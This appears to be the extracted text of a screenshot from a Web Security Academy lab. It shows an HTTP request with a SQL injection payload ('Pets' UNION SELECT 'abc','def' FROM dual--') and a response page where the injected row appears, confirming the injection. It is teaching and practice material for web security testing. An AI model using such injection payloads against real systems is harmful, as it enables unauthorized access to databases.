 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+'abc','def'+FROM+dual-- HTTP/2
2 Host: 0a22006c0474943980c1b2d6008200fe.web-security-academy.net
3 Cookie: session=LDIg88geI6JZ1ypuArXGB5IDTmb0YCF9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a22006c0474943980c1b2d6008200fe.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
90 </tr>
91 <tr>
92 <th>
Pest Control Umbrella
</th>
93 <td>
We recently discovered, by accident, that vermin and all manner of pets and pests are attracted to
umbrellas. Not to just any umbrellas though, they have to be long, pointy ones.
94 It is very hard these days to get hold of an umbrella that isn&apos;t collapsible, these will not
work as pest control. So, we decided to start designing and manufacturing our unique Pest Control
Umbrella, the only genuine umbrella that will do the job. We have all copyright on these brollies
and no other companies are allowed to remotely hint that their umbrellas can be used to rid
yourself of those pesky pests.
95 Never knowingly undersold we guarantee a price match on any other form of pest control, but not if
you use a different umbrella for the job.
96 Easy to use, just pop under your arm, pointy end facing behind you and watch the creatures follow
your lead. By purchasing this highly effective product you will be well on your way to starting up
your own pest control business, a little investment now will pay great dividends in the future
for you and your family.
</td>
97 </tr>
98 <tr>
99 <th>
abc
</th>
100 <td>
def
</td>
101 </tr>
102 </tbody>
103 </table>
104 </div>
105 </section>
106 <div class="footer-wrapper">
107 </div>
108 </div>
109 </body>
110 </html>
111